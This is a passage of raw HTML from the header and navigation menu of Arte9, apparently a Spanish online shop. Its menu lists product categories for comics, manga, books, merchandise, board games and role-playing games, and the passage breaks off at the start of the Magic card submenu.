						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
